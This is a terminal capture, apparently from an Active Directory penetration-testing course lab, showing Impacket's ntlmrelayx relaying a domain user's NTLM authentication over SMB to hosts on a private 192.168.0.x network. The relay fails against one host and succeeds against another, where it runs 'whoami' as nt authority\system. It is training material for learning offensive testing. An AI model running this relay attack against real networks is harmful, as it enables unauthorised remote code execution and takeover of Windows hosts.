 ~/TCM_Security/PEH/Active_Directory 2m 47s < 23:11:26
❯ sudo /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf targets.txt -smb2support -c 'whoami'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attacki
ng target smb://192.168.0.182
[-] Authenticating against smb://192.168.0.182 as DEUSX/FCASTLE FAILED
[*] SMBD-Thread-6 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attacki
ng target smb://192.168.0.178
[*] Authenticating against smb://192.168.0.178 as DEUSX/FCASTLE SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from DEUSX/FCASTLE@192.168.0.182 controlled, attacki
ng target smb://192.168.0.182
[-] Authenticating against smb://192.168.0.182 as DEUSX/FCASTLE FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.0.178
nt authority\system